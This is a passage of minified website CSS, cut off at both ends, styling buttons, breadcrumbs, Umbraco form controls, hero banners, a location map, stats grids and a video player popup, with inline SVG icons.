span{margin-top:2rem;font-size:12px}}.location{min-width:200px}.aside{width:100%}.aside__layout .container{padding-left:.75rem;padding-right:.75rem}.aside__item{margin-bottom:2rem}.aside__item ._img{width:100%;height:200px;background-size:cover;background-position:center}.aside__item ._content{padding:2rem}.aside__item ._content ul{padding-left:1rem;list-style-type:disc;margin:1rem 0}.aside__archive ul{list-style-type:none!important}.aside__archive li>ul{font-size:.9rem}.aside__social ul{list-style-type:none!important;padding:0!important;margin:0;display:flex}.aside__social li{margin:0 .5rem .5rem 0}.aside__social a{display:block;background:var(--blue);width:32px;height:32px;position:relative}.aside__social a img{position:absolute;width:50%;top:50%;left:50%;margin:0;transform:translate(-50%,-50%)}.aside__social a img.youtube{width:85%}.aside__social a:hover{opacity:.85}.background-navy{background-color:var(--blue)}.background-green{background-color:var(--green)}.background-orange{background-color:var(--orange)}.breadcrumbs{list-style:none;display:flex;justify-content:flex-start;padding:1rem 0;flex-direction:row;align-items:flex-start;font-size:.9rem;overflow-x:auto}.breadcrumbs li{margin-left:1rem;padding-right:1rem;position:relative;flex:none}.breadcrumbs li:first-child{margin-left:0}.breadcrumbs::-webkit-scrollbar{height:.35rem;width:.35rem}.breadcrumbs::-webkit-scrollbar-track{background-color:var(--light-gray)}.breadcrumbs::-webkit-scrollbar-thumb{background-color:var(--gray);border-radius:0}@media screen and (min-width:769px){.aside{min-width:33%;max-width:400px}.breadcrumbs li{flex:initial}}.breadcrumbs li.active{color:var(--detail-color);font-weight:600}.breadcrumbs li:after{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 3.187 5.574'%3E%3Cpath data-name='arrow_left-%5B%23350%5D' d='M.4 5.574L0 5.186l2.435-2.355L.001.394.395 0l2.787 2.787L.395 5.574' fill='%236a6a6a' fill-rule='evenodd'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;position:absolute;width:4px;height:7px;top:calc(50% - 3.5px);right:-2px}.breadcrumbs li:last-child{padding-right:0}.breadcrumbs li:last-child:after{display:none}.breadcrumbs li a{color:var(--gray);text-decoration:none}.button{display:inline-block;line-height:1.2;border:2px solid;border-radius:0;outline-offset:-.15rem;margin:0;font-family:var(--font-family);font-weight:900;text-decoration:none;text-align:center;cursor:pointer;background:0 0;color:var(--white);padding:1rem 2.5rem;appearance:none;-webkit-appearance:none}.button:visited{color:inherit}.button-hover-detail{position:relative;overflow:hidden;background:0 0!important}.button-hover-detail .button-text{position:relative;z-index:1;color:var(--white);transition:color .25s cubic-bezier(.445,.05,.55,.95)}.button-hover-detail:before{content:"";position:absolute;z-index:0;top:0;left:0;bottom:0;right:0;width:100%;height:100%;transition:transform .25s cubic-bezier(.445,.05,.55,.95)}.button-hover-detail:hover:before{transform:translateX(100%)}.button-small{padding:1rem 1.25rem}.button-full-width{width:100%}.button-red{border-color:#db0441;background-color:#db0441}.button-red:hover{background:#c2043a}.button-red.button-hover-detail:before{background-color:#db0441}.button-red.button-hover-detail:hover .button-text{color:#db0441}.button-red.button-hover-detail:hover svg{fill:#db0441}.button-green{border-color:#98a059;background-color:#98a059}.button-green:hover{background:#889050}.button-green.button-hover-detail:before{background-color:#98a059}.button-green.button-hover-detail:hover .button-text{color:#98a059}.button-green.button-hover-detail:hover svg{fill:#98a059}.button-yellow{border-color:#ffba44;background-color:#ffba44}.button-yellow:hover{background:#ffb12b}.button-yellow.button-hover-detail:before{background-color:#ffba44}.button-yellow.button-hover-detail:hover .button-text{color:#ffba44}.button-yellow.button-hover-detail:hover svg{fill:#ffba44}.button-orange{border-color:#f58045;background-color:#f58045}.button-orange:hover{background:#f46f2d}.button-orange.button-hover-detail:before{background-color:#f58045}.button-orange.button-hover-detail:hover .button-text{color:#f58045}.button-orange.button-hover-detail:hover svg{fill:#f58045}.button-blue{border-color:#3b608a;background-color:#3b608a}.button-blue:hover{background:#335478}.button-blue.button-hover-detail:before{background-color:#3b608a}.button-blue.button-hover-detail:hover .button-text{color:#3b608a}.button-blue.button-hover-detail:hover svg{fill:#3b608a}.button-white{border-color:#fff;background-color:#fff}.button-white:hover{background:#f2f2f2}.button-white.button-hover-detail:before{background-color:#fff}.button-white.button-hover-detail:hover .button-text{color:#fff}.button-white.button-hover-detail:hover svg{fill:#fff}.button-black{border-color:#000;background-color:#000}.button-black:hover{background:#000}.button-black.button-hover-detail:before{background-color:#000}.button-black.button-hover-detail:hover .button-text{color:#000}.button-black.button-hover-detail:hover svg{fill:#000}.button-light-black{border-color:#3c3c3c;background-color:#3c3c3c}.button-light-black:hover{background:#2f2f2f}.button-light-black.button-hover-detail:before{background-color:#3c3c3c}.button-light-black.button-hover-detail:hover .button-text{color:#3c3c3c}.button-light-black.button-hover-detail:hover svg{fill:#3c3c3c}.button-ui{border-color:#111;background-color:#111}.button-ui:hover{background:#040404}.button-ui.button-hover-detail:before{background-color:#111}.button-ui.button-hover-detail:hover .button-text{color:#111}.button-ui.button-hover-detail:hover svg{fill:#111}.button-ui-light{border-color:#707070;background-color:#707070}.button-ui-light:hover{background:#636363}.button-ui-light.button-hover-detail:before{background-color:#707070}.button-ui-light.button-hover-detail:hover .button-text{color:#707070}.button-ui-light.button-hover-detail:hover svg{fill:#707070}.button-ui-lighter{border-color:#7d7d7d;background-color:#7d7d7d}.button-ui-lighter:hover{background:#707070}.button-ui-lighter.button-hover-detail:before{background-color:#7d7d7d}.button-ui-lighter.button-hover-detail:hover .button-text{color:#7d7d7d}.button-ui-lighter.button-hover-detail:hover svg{fill:#7d7d7d}.button-ui-lightest{border-color:#bfbfbf;background-color:#bfbfbf}.button-ui-lightest:hover{background:#b2b2b2}.button-ui-lightest.button-hover-detail:before{background-color:#bfbfbf}.button-ui-lightest.button-hover-detail:hover .button-text{color:#bfbfbf}.button-ui-lightest.button-hover-detail:hover svg{fill:#bfbfbf}.button-ui-gray{border-color:#efefef;background-color:#efefef}.button-ui-gray:hover{background:#e2e2e2}.button-ui-gray.button-hover-detail:before{background-color:#efefef}.button-ui-gray.button-hover-detail:hover .button-text{color:#efefef}.button-ui-gray.button-hover-detail:hover svg{fill:#efefef}.button-black-transparent{border-color:rgba(0,0,0,.5);background-color:rgba(0,0,0,.5)}.button-black-transparent:hover{background:rgba(0,0,0,.5)}.button-black-transparent.button-hover-detail:before{background-color:rgba(0,0,0,.5)}.button-black-transparent.button-hover-detail:hover .button-text{color:rgba(0,0,0,.5)}.button-black-transparent.button-hover-detail:hover svg{fill:rgba(0,0,0,.5)}.button-text-grey{border-color:#707070;background-color:#707070}.button-text-grey:hover{background:#636363}.button-text-grey.button-hover-detail:before{background-color:#707070}.button-text-grey.button-hover-detail:hover .button-text{color:#707070}.button-text-grey.button-hover-detail:hover svg{fill:#707070}.button-white,.button-white.button-hover-detail .button-text{color:var(--black)}.button-white-reverse{color:var(--white)}.button-white-reverse.button-hover-detail{border-color:var(--white)}.button-white-reverse.button-hover-detail .button-text{color:var(--white)}.button-white-reverse.button-hover-detail:before{background-color:var(--white);transform:translateX(-100%)}.button-white-reverse.button-hover-detail:hover .button-text{color:var(--black)}.button-white-reverse.button-hover-detail:hover:before{transform:translateY(0)}.button-orange-reverse{color:var(--black)}.button-orange-reverse.button-hover-detail{border-color:var(--black)}.button-orange-reverse.button-hover-detail .button-text{color:var(--black)}.button-orange-reverse.button-hover-detail:before{background-color:var(--black);transform:translateX(-100%)}.button-orange-reverse.button-hover-detail:hover .button-text{color:var(--white)}.button-orange-reverse.button-hover-detail:hover:before{transform:translateY(0)}.button-reset{padding:0;border:none;color:var(--light-black);background-color:transparent}.card{height:100%}.card-image img{width:100%}.card-category{opacity:.5;font-size:.8rem}.card-footer-item{justify-content:flex-start;text-decoration:none}.expandable{width:100%;margin-top:2.75rem}.expandable:first-child{margin-top:0}.expandable-toggle{width:100%;text-align:left;display:flex;align-items:center;justify-content:space-between;padding:.25rem 1.25rem;color:var(--navy);border-left:2px solid var(--orange)}.expandable-toggle:focus{outline:0}.expandable-content{padding:1.5rem 1.25rem 0;border-left:2px solid var(--orange)}.expandable-content .venue-detail svg{width:.875rem;height:.625rem}.form-control{font-family:var(--font-family-header);background-color:var(--orange-lightest);margin:0;border:0;color:var(--black);border-bottom:2px solid;border-color:var(--black);border-radius:0;line-height:1;min-height:max-content;padding:0 0 .75rem;outline-offset:-.2rem;width:100%;appearance:none;-webkit-appearance:none}.form-control:focus{outline:0;border-color:var(--orange)}.form-control::selection{color:var(--white);background:var(--black)}.form{position:relative}.form label{display:block;font-weight:600;margin-bottom:.5rem;cursor:pointer;color:var(--black);position:absolute;top:0}.form label.hidden{opacity:0;pointer-events:none}.form .dropdown{display:block}.form .dropdown label{opacity:0;pointer-events:none}.form select{appearance:none}.form .select-wrap{position:relative}.form .select-wrap:after{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19.013' height='10.871' viewBox='0 0 19.013 10.871'%3E%3Cpath data-name='arrow_left-%5B%23350%5D' d='M0 1.364L1.325 0 9.36 8.32l8.309-8.3 1.344 1.344-9.507 9.506C5.736 7.1 8.396 9.762 0 1.364' fill='%23000000' fill-rule='evenodd'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;position:absolute;width:1.2rem;height:.625rem;right:1rem;top:calc(50% - .3125rem);pointer-events:none}.form .checkboxlist,.form .radiobuttonlist{display:flex;align-items:center}.form .checkboxlist>*,.form .radiobuttonlist>*{margin-right:1.25rem}.form .checkboxlist>:last-child,.form .radiobuttonlist>:last-child{margin:0}.form input[type=checkbox],.form input[type=radio]{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form input[type=checkbox]+label,.form input[type=radio]+label{display:flex;font-size:1rem;align-items:flex-start;font-weight:400;position:initial}.form input[type=checkbox]+label:before,.form input[type=radio]+label:before{content:"";flex:none;display:inline-block;position:relative;top:5px;width:1.5rem;height:1.5rem;border:2px solid;background-size:75%;background-repeat:no-repeat;background-position:center;border-color:var(--black);margin-right:.75rem}.form input[type=radio]+label:before{border-radius:100%}.form input[type=checkbox]:checked+label:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='22.357' height='17.846' viewBox='0 0 22.357 17.846'%3E%3Cpath d='M0 10.513l4.055-3.251 3.578 3.251L18.927 0l3.43 3.615L7.633 17.846 0 11.389z' fill='%23ffffff'/%3E%3C/svg%3E");background-color:var(--black);border-color:var(--black)}.form input[type=radio]:checked+label:before{border:7px solid var(--black)}.form .error label:first-child{color:var(--red)}.form .form-group:not(.checkbox,.singlechoice){position:relative}.form .form-group:not(.checkbox,.singlechoice):focus-within label{opacity:0;pointer-events:none}.form .form-group.singlechoice .umbraco-forms-label{position:initial}.form .field-validation-error{color:#f14668;font-size:.75em;font-weight:700}.form .input-validation-error{color:#f14668;border-color:#f14668}.form.-columns .umbraco-forms-container{display:flex;flex-wrap:wrap;justify-content:space-between;width:calc(100% + var(--flow-space))}.form.-columns .umbraco-forms-container>div{flex:1 0 calc(100% - var(--flow-space));margin-right:var(--flow-space);margin-top:0!important;margin-bottom:var(--flow-space)!important}.form.-columns .umbraco-forms-container>div.dropdown,.form.-columns .umbraco-forms-container>div.shortanswer{flex:1 0 calc(50% - var(--flow-space));min-width:250px}.form.-columns .umbraco-forms-navigation.spaced-t-xlarge{padding-top:0!important}.hero-banner{position:relative}.hero-banner-background{padding:165px 0 .75rem;height:100%;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;position:relative}@media screen and (max-width:991px){.hero-banner-background{padding-left:.75rem!important;padding-right:.75rem!important}}@media screen and (min-width:992px){.card-large .card-content{padding:2rem}.card-large .card-footer-item{padding:0 2rem 1.5rem}.hero-banner+div{padding-top:5.8rem}.hero-banner-background{padding:107px 0 52px}}.hero-banner-video{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.hero-banner-video video{object-fit:cover;object-position:center;width:100%;height:100%}.hero-banner-content{position:relative;background:var(--black-transparent);color:var(--white);border:6.5px solid var(--white);display:inline-flex;flex-direction:column;width:100%;padding:.75rem;min-height:50vh;justify-content:flex-end}.hero-banner-content h1{font-size:3.75rem}@media screen and (min-width:992px){.hero-banner-content{width:70%;margin-left:146.5px;padding:20px}}@media screen and (min-width:1212px){.hero-banner-content{width:calc(50% - 146.5px + .75rem);margin-left:146.5px;padding:20px}}@media (min-width:1500px){.hero-banner-content{width:50%;margin:0}}.hero-banner-content-title{margin-top:auto}.hero-banner-content .cross{pointer-events:none;position:absolute;height:60px;width:60px;bottom:-44px;left:auto;right:-44px;z-index:9}.hero-banner-alt{position:relative;margin-top:100px}@media screen and (min-width:769px){.hero-banner-content{border-width:8.5px}.hero-banner-alt{margin-top:220px}}.hero-banner-alt-background{padding:0;height:100%;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-image:var(--background-mobile)}@media screen and (max-width:991px){.hero-banner-alt-background{padding-left:.75rem!important;padding-right:.75rem!important}}.hero-banner-alt-content-left{position:relative;color:var(--black);border:8.5px solid var(--black);display:inline-flex;flex-direction:column;width:100%;padding:.75rem}@media screen and (min-width:992px){.hero-banner-content .cross{background:0 0;left:auto;right:-158px;width:250px;height:243px;bottom:-157px}.hero-banner-content .cross.alt-hero{background:0 0;left:-160px;right:auto;width:250px;height:243px;bottom:-157px}.hero-banner-alt-background{background-image:var(--background-desktop)}.hero-banner-alt-content-left{width:70%;margin-left:146.5px;padding:20px;min-height:50vh}}@media screen and (min-width:1212px){.hero-banner-content .cross{background:0 0;right:-158px;left:auto;width:250px;height:243px;bottom:-157px}.hero-banner-content .cross.alt-hero{background:0 0;left:-160px;width:250px;height:243px;bottom:-157px;right:auto}.hero-banner-alt-content-left{width:100%;margin-left:0;padding:20px}}.hero-banner-alt-content-left .title{font-size:110px;padding-top:80px;margin-top:auto;color:var(--black);line-height:134px;margin-bottom:0}.hero-banner-alt-content-left .cross-large{pointer-events:none;position:absolute;background:0 0;width:65px;height:65px;top:-48px;left:-48px}@media screen and (min-width:992px){.hero-banner-alt-content-left .title{font-size:150px;font-weight:800}.hero-banner-alt-content-left .cross-large{left:-160px;width:250px;height:250px;top:-158px}.hero-banner-alt-content-left .cross-small{background:0 0;right:-24px;left:auto;width:40px;height:39px;bottom:-24px}}.hero-banner-alt-content-left .cross-small{pointer-events:none;position:absolute;background:0 0;right:-24px;left:auto;width:40px;height:39px;bottom:-24px}@media screen and (min-width:1212px){.hero-banner-alt-content-left .cross-small{background:0 0;right:-24px;left:auto;width:40px;height:39px;bottom:-24px}}.hero-banner-alt-content-right{background:var(--green);padding:20px;margin-left:20%}@media screen and (min-width:769px){.hero-banner-alt-content-right{margin-left:0}}.hero-banner-alt-content-right .title{color:var(--white);margin:0}.hero-banner-alt .caption h2{font-size:3rem}.hero-banner-alt .caption p{font-size:1.5rem}.text-image-container{max-width:77rem;margin-left:auto;margin-right:auto;padding-left:1rem;padding-right:1rem}.text-image-container .flex-col-fill{display:flex;flex-direction:column;flex-wrap:nowrap}.text-image-container .flex-col-fill>*{flex:1}.text-image-container .text-image-panel{display:flex;flex-direction:row;flex-wrap:wrap}.text-image-container .text-image-panel>*{width:100%}.text-image-container .text-image-panel .panel-content{position:relative;padding:2.5rem 2rem;display:flex;flex-direction:column;justify-content:center}@media screen and (min-width:769px){.text-image-container .text-image-panel .panel-content{padding:3.25rem 3rem;min-height:25rem}}.text-image-container .text-image-panel .panel-content .header-underline{margin-bottom:.5rem}.text-image-container .text-image-panel .panel-content .sticker{width:7.5rem;height:auto;min-height:7.5rem;top:-5rem;right:1rem;transform:rotate(-3deg)}@media screen and (min-width:992px){.hero-banner-alt .caption h2{font-size:6rem}.hero-banner-alt .caption p{font-size:2.5rem}.text-image-container .text-image-panel>*{width:50%}.text-image-container .text-image-panel .panel-content{min-height:auto}.text-image-container .text-image-panel .panel-content .sticker{top:-2.5rem}}.text-image-container .text-image-panel .panel-image{padding-top:56.25%;overflow:hidden;position:relative}@media screen and (min-width:769px){.text-image-container .text-image-panel .panel-image{padding-top:50%}.text-image-container .text-image-panel-row.text-image-panel-small>*{width:50%}}.text-image-container .text-image-panel .panel-image img{position:absolute;object-fit:cover;top:0;left:0;width:100%;height:100%}.text-image-container .text-image-panel-col{flex-direction:column;flex-wrap:nowrap}.text-image-container .text-image-panel-col>*{width:100%;flex:50%}.text-image-container .text-image-panel-col .panel-image{padding-top:56.25%}.text-image-container .text-image-panel-col .panel-image img{position:absolute;top:0;left:0;width:100%;height:100%}.text-image-container .text-image-panel-row.text-image-panel-small .panel-image{min-height:auto}.text-image-container .text-image-panel-small .panel-content p{font-size:.9rem}.text-image-container .text-image-panel-has-sticker{margin-top:5.5rem}@media screen and (min-width:992px){.text-image-container .text-image-panel-has-sticker{margin-top:auto}}.text-image-container .text-image-panel-feature .panel-content{width:100%}.text-image-container .text-image-panel-feature .panel-content h3{font-size:3rem}.text-image-container .text-image-panel-feature .panel-content .panel-content-detail{position:absolute;bottom:1.25em;right:1.25em;width:2.5em;height:2.5em;fill:var(--detail-color)}.number-stats-wrapper{display:flex;flex-wrap:wrap}.number-stats-wrapper>*{width:100%;margin-bottom:2rem}@media screen and (min-width:769px){.text-image-container .text-image-panel-feature .panel-content h3{font-size:4rem}.number-stats-wrapper>*{margin:0 1.5rem 0 0;width:auto;flex:1}.number-stats-wrapper>:last-child{margin:0}.number-stats-blocks-bottom{position:relative}.number-stats-blocks-bottom:after,.number-stats-blocks-bottom:before{content:"";position:absolute;width:.2rem;bottom:0}.number-stats-blocks-bottom:before{left:16.6666666667%;height:30%;background-color:var(--orange-lighter)}.number-stats-blocks-bottom:after{right:0;height:90%;background-color:var(--ui-light)}}@media screen and (min-width:992px){.number-stats-wrapper>*{width:33.3333333%}}.number-stats-wrapper-vertical{flex-direction:column}.number-stats-wrapper-vertical>*{width:100%;margin:0}.number-stats-blocks .number-stats-content{display:flex;flex-direction:column;justify-content:center;align-items:center}@media screen and (min-width:992px){.number-stats-blocks-bottom:before{height:37%}}@media screen and (min-width:1212px){.number-stats-blocks-bottom:before{left:25%}}@media screen and (max-width:991px){.rich-text{padding-left:.75rem!important;padding-right:.75rem!important}}.rich-text h1+ol,.rich-text h1+p,.rich-text h1+ul,.rich-text h2+ol,.rich-text h2+p,.rich-text h2+ul,.rich-text h3+ol,.rich-text h3+p,.rich-text h3+ul,.rich-text h4+ol,.rich-text h4+p,.rich-text h4+ul,.rich-text h5+ol,.rich-text h5+p,.rich-text h5+ul,.rich-text h6+ol,.rich-text h6+p,.rich-text h6+ul{margin-top:calc(var(--flow-space)/ 2)!important}.rich-text ul{padding-left:1rem;list-style-type:disc}.rich-text ol{list-style-type:decimal;padding-left:1.25rem}.rich-text ol li,.rich-text ul li{margin-bottom:.75rem}.rich-text ol li:last-child,.rich-text ul li:last-child{margin:0}.rich-text blockquote{font-size:1.25rem}.rich-text img{display:block;margin:1.5rem 0;height:auto!important}.rich-text hr{margin:20px ​0!important;border:none;height:2px;background:#000;background:repeating-linear-gradient(90deg,#000,#000 2px,transparent 2px,transparent 6px)}.section-header{position:relative}.section-header:after{content:"";position:absolute;width:100%;height:13rem;z-index:-1;top:100%;left:0;right:0;background-color:inherit}.text-columns .container{padding-left:.75rem;padding-right:.75rem}.text-columns__title{margin-bottom:2rem;color:var(--green)}.text-columns.color-white .text-columns__title{color:#fff}.usp-grid-item-detail{display:block;width:1.25rem;height:.2rem;background-color:var(--orange)}.intro{padding:5rem 0}@media screen and (max-width:768px){.intro .container{padding-left:.75rem;padding-right:.75rem}}.intro-content{border:9px solid var(--white)}.intro-body{padding:20px}.intro.background-white .intro-content{border-color:var(--black)}.our-network{height:100%;min-height:700px;position:relative;overflow:hidden}@media screen and (min-width:1212px){.our-network{min-height:auto}}.our-network:before{content:"";position:absolute;width:50%;left:50%;height:100%;background:#e1e6ed}.our-network-background{min-height:700px;height:100%;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}@media screen and (max-width:991px){.our-network-background{padding-left:.75rem!important;padding-right:.75rem!important}}.our-network-background .container{padding-left:.75rem;padding-right:.75rem}.our-network-map{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (max-width:1211px){.container.is-widescreen:not(.is-max-desktop){max-width:1180px}.our-network-map{cursor:move}}.our-network-map img{max-width:none;height:100%;position:absolute;top:0;left:0;pointer-events:none;transition:transform 50ms linear}@media screen and (min-width:1212px){.our-network-background{min-height:auto}.our-network-background .container{padding:0;position:absolute;top:0;left:50%;transform:translate(-50%);width:100%}.our-network-map{position:relative}.our-network-map img{height:auto;max-width:100%;position:relative}.stats__grid .is-3-widescreen ._title{font-size:3rem}}.stats__grid .container{padding-left:.75rem;padding-right:.75rem}.stats__grid h2{color:#fff;margin-bottom:40px}.stats__grid--light h2{color:#0a0a0a}.stats__grid--light .stats__item{box-shadow:0 0 50px rgba(10,10,10,.1)}.stats__item{background:#fff;height:100%;padding:80px 20px 20px}@media screen and (max-width:768px){.stats__item{padding-top:20px}}.stats__item ._title{font-size:2.5rem;font-weight:700}@media screen and (min-width:992px){.stats__item ._title{font-size:3.5rem}.map+div{padding-top:10rem}}.stats__item ._subtitle{font-size:1.25rem;line-height:1.5rem;font-weight:500}.map{position:relative}.map-background{padding:52px 0;height:100%;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}@media screen and (max-width:991px){.map-background{padding-left:.75rem!important;padding-right:.75rem!important}}.map-content{position:relative;width:100%;background:var(--black)}.map-content-title{margin-top:auto}.map-content .cross{pointer-events:none;position:absolute;height:60px;width:60px;top:-44px;left:auto;right:-44px;z-index:9}@media screen and (min-width:992px){.map-background{padding:52px 0}.map-content .cross{background:0 0;left:auto;right:-149px;width:250px;height:243px;top:-146px}}@media screen and (min-width:1212px){.map-content .cross{background:0 0;right:-149px;left:auto;width:250px;height:243px;top:-146px}}.map-filters{padding:40px;display:flex;justify-content:space-between;position:relative;flex-wrap:wrap}.map-filter{color:#fff;width:25%;position:relative;z-index:999}@media (max-width:520px){.map-filter{width:100%;margin-bottom:1rem}}.map-filter path{fill:var(--orange)}.map-filter__current{display:flex;align-items:center;justify-content:space-between;cursor:pointer;border-bottom:1px solid #fff}.map-filter__list{position:absolute;background:#fff;width:100%;top:100%;left:0;margin:0!important;padding:0!important;list-style:none!important;z-index:1;visibility:hidden;opacity:0;max-height:50vh;overflow:scroll;transition:.2s ease-in-out}.map-filter__list a{color:#0a0a0a;text-decoration:none;padding:20px}.map-filter.is-active .map-filter__list{visibility:visible;opacity:1}.map-view{width:100%;height:50vh;background:rgba(255,255,255,.5)}.map-locations{background:var(--orange);padding:40px}.map-locations h3{color:#fff}.map-locations .form-control{color:var(--white);border-color:var(--white)!important}.map-locations .form-control option{color:var(--black)}.map-locations .select-wrap:after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19.013' height='10.871' viewBox='0 0 19.013 10.871'%3E%3Cpath data-name='arrow_left-%5B%23350%5D' d='M0 1.364L1.325 0 9.36 8.32l8.309-8.3 1.344 1.344-9.507 9.506C5.736 7.1 8.396 9.762 0 1.364' fill='%23ffffff' fill-rule='evenodd'/%3E%3C/svg%3E")}.addresses{color:#fff;display:flex;flex-wrap:wrap}.addresses>div{width:50%;padding:0 1.5rem 1.5rem 0}@media (max-width:520px){.addresses>div{width:100%}}.addresses>div div{font-weight:700}.map-wrapper{position:relative;overflow:hidden;min-height:30rem}.map-wrapper:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;pointer-events:none;opacity:0;transition:opacity .5s,z-index 50ms .55s}.map-wrapper.loading:before{background-color:#fff;background-image:url(/images/spinner.svg);background-repeat:no-repeat;background-size:2rem;background-position:center;z-index:2;opacity:1}.map{min-height:30rem;width:100%}.info-window{width:250px;min-height:100px;padding:.5rem}.info-window .phone{display:flex;align-items:center}.info-window .phone svg{margin-right:5px}.info-window a{display:block}.location{width:100%;min-width:200px;max-width:320px;position:relative}.location__current{cursor:pointer;color:#fff;padding:10px 10px 10px 0;border-bottom:1px solid #fff;display:flex;justify-content:space-between;align-items:center}.location__current>*{pointer-events:none}.location__current path{fill:#fff}.location__list{z-index:2;opacity:0;visibility:hidden;transition:.2s ease-in-out;position:absolute;bottom:0;width:100%;left:0;background:#fff;height:auto;max-height:50vh;box-shadow:0 10px 40px rgba(10,10,10,.25);overflow:scroll}.location__list path{fill:var(--orange)}.location__list a{color:#0a0a0a;display:flex;justify-content:space-between;align-items:center;padding:10px 20px}.location__list.is-active{opacity:1;visibility:visible}.location__list li.is-active a{color:var(--orange)}.pagination .pagination-link,.pagination .pagination-next,.pagination .pagination-previous{text-decoration:none!important}.pagination .is-current{background-color:var(--orange);border-color:var(--orange)}.pagination.-left{justify-content:flex-start}.pagination.-left .pagination-list{flex-grow:0}.grid-four{position:relative}.grid-four h4{color:var(--blue);margin-bottom:var(--spacing-normal)}.grid-four .cross{position:absolute;right:-120px;width:200px;bottom:-106px;display:none}@media screen and (min-width:992px){.grid-four .cross{display:block}}.grid-four-item{color:var(--white);background:var(--blue);display:flex;flex-direction:column;height:100%}.grid-four-item h6{color:var(--white);margin:var(--spacing-normal) 0}.grid-four-item p{margin-bottom:var(--spacing-normal)}.grid-four-item a{color:var(--white);text-decoration-color:var(--white)}.grid-four-item-copy{padding:var(--spacing-normal);display:flex;height:100%;flex-direction:column}.grid-four-item-image{padding:0;height:100%;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-image:var(--background);min-height:200px}.resource-filters{display:flex;justify-content:space-between;align-items:center}@media (max-width:650px){.resource-filters{display:block}.resource-cta{margin-top:1rem}}.resource-filters-wrapper{padding:0 1rem 1rem;border-bottom:1px solid rgba(10,10,10,.1)}.resource-filters-tags{align-items:center;padding:1rem 0;justify-content:flex-end;display:none;flex-wrap:wrap}.resource-filters-tags form{display:flex;align-items:center;justify-content:flex-end;flex-wrap:wrap}.resource-filters-tags label{margin-left:2px;margin-bottom:2px;font-size:.9rem;cursor:pointer}.resource-filters-tags label input{display:none}.resource-filters-tags label span{padding:5px 10px;display:block;background:rgba(10,10,10,.1)}.resource-filters-tags label span:after{content:"+";display:inline-block;margin-left:5px}.resource-filters-tags label input:checked+span{background:rgba(72,199,142,.35)}.resource-filters-tags label input:checked+span:after{content:"-"}.resource-filters-tags.is-open{display:flex}.resource-cta{display:flex;justify-content:space-between;align-items:center}.resource-cta button{margin-left:10px;padding:0 15px;font-size:.9rem}.resource-cta button span{position:relative;display:block;display:flex;align-items:center}.resource-cta button span:after{content:"+";display:inline-block;margin-left:10px;font-size:1.5rem;font-weight:100}.resource-cta button.is-open span:after{content:"-"}.video-player{width:100vw}.video-player .play-button-container{height:300px;width:100vw;background-size:cover;display:flex;justify-content:center;align-items:center;cursor:pointer}.video-player .play-button-container .container-content{display:flex}@media only screen and (min-width:768px){.video-player .play-button-container{width:100%;padding:13rem 0}.video-player .play-button-container .container-content{position:relative}.video-player .play-button-container .container-content svg{position:absolute;top:35%;left:65%}}@media only screen and (min-width:990px){.video-player .play-button-container .container-content{max-width:960px}.video-player .play-button-container .container-content svg{position:absolute;top:35%;left:72%}}@media only screen and (min-width:1212px){.video-player .play-button-container .container-content{max-width:1180px}}.video-player .play-button-container .container-content svg{opacity:.8;transition:.5s}.video-player .play-button-container .container-content .content-container-desktop{width:50%;max-height:fit-content;padding:2rem 3rem 2rem .6rem;color:var(--white);display:none;flex-direction:column}.video-player .play-button-container .container-content .content-container-desktop h2{color:var(--white);margin-bottom:1.5rem}.video-player .play-button-container .container-content .content-container-desktop p:not(:last-child){margin-bottom:1rem}.video-player .content-container{width:100%;max-height:fit-content;background-color:var(--blue);padding:2rem 1rem;color:var(--white);text-align:center}.video-player .content-container h2{color:var(--white)}@media only screen and (min-width:768px){.video-player .play-button-container .container-content .content-container-desktop{display:flex}.video-player .content-container{display:none}}.video-player:hover svg{height:150px;width:150px;opacity:1;translate:scale(1.5);opacity:1;transform:translate(-20%,-25%)}.video-wrapper-component{z-index:5000}.video-wrapper-component .player-wrapper{min-height:100vh;width:100vw;position:fixed;top:0;left:0;z-index:5000;background-color:rgba(0,0,0,.5);display:flex;justify-content:center;align-items:center}.video-wrapper-component .player-wrapper .video-wrapper{height:auto;width:50%;position:relative}@media only screen and (max-width:990px){.video-wrapper-component .player-wrapper .video-wrapper{width:75%}}@media only screen and (max-width:768px){.video-player:hover svg{transform:translate(-5%,-5%);height:120px;width:120px}.video-wrapper-component .player-wrapper .video-wrapper{width:90%}}.video-wrapper-component .player-wrapper .video-wrapper .player-component{width:100%;height:100%}.video-wrapper-component .player-wrapper .video-wrapper .video-exit-button{position:absolute;top:-17px;right:-17px;background-color:#fff;font-size:1.5rem;border-radius:50%;height:35px;width:35px;display:flex;justify-content:center;align-items:center;cursor:pointer;z-index:6000}.player-off{display:none!important}.articles-popup{position:fixed;top:0;left:0;display:flex;justify-content:center;align-items:center;z-index:-500;opacity:0;transition:opacity .5s ease-in;height:100vh;width:100vw;background-color:rgba(0,0,0,.4)}.articles-popup .content-articles{height:fit-content;max-height:95vh;width:50%;background-color:#fff;padding:20px;position:relative;overflow-y:auto}@media (max-width:1300px){.articles-popup .content-articles{width:60%}}@media (max-width:1100px){.articles-popup .content-articles{width:70%}}@media (max-width:768px){.articles-popup .content-articles{width:85%}}@media (max-width:450px){.articles-popup .content-articles{width:95%}}.articles-popup .content-articles h3{margin-top:0;padding-left:20px;text-decoration:underline;font-size:20px}.articles-popup 